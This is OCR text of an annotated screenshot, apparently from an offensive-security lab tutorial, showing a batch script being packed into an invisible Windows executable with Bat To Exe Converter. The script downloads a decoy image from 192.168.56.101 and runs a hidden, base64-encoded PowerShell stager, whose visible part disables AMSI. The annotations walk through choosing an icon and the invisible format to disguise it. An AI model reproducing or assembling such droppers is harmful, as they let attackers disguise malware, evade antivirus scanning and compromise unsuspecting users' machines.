 Bat To Exe Converter v3.0.8
we click Convert when all is ready
File Edit Converter Tools Language ?
New Open Save Close Settings Convert Run Website Update About CMD-Interface Feedback Donate
we check the icon
box and browse
to the .ico file
we copy and
paste our
batch script
into this
area of the
bat to exe
converter
<New>*
1 cd %TEMP%
2 Powershell -Command "Invoke-WebRequest
'http://192.168.56.101/witch-head.png'
-OutFile 'witch-head.png'"
3 witch-head.png
4 powershell -noP -sta -w 1 -enc
SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBs
AGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8A
cgAgAC0AZwBlACAAMwApAHsAJABSAGUAZgA9AFsAUgBl
AGYAXQAuAEEAcwBzAGUAbQBiAGwAeQAuAEcAZQB0AFQA
eQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBn
AGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4A
LgBBAG0AcwBpAFUAdABpAGwAcwAnACkAOwAkAFIAZQBm
AC4ARwBlAHQARgBpAGUAbABkACgAJwBhAG0AcwBpAEkA
bgBpAHQARgBhAGkAbABlAGQAJwAsACcATgBvAG4AUAB1
AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAGUA
dAB2AGEAbAB1AGUAKAAkAE4AdQBsAGwALAAkAHQAcgB1
AGUAKQA7AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4A
bwBzAHQAaQBjAHMALgBFAHYAZQBuAHQAaQBuAGcALgBF
AHYAZQBuAHQAUAByAG8AdgBpAGQAZQByAF0ALgBHAGUA
Options Embed Version information
Icon: C:\Users\lonestar\Docur ...
Password:
Working directory: Current directory
Exe-Format: 32 Bit | Windows (Invisible)
UAC: Request administrator privileges
Request user privileges
Packer: Enable UPX compression
Embedded items
Extract to: Current directory
Method: Synchronous
Delete on exit: No
Overwrite: No
Save attributes: No
Display names: No
we make sure
we choose the
(Invisible)
option in
Exe-Format
Type here to search
9°C
17:39
28/04/2024
6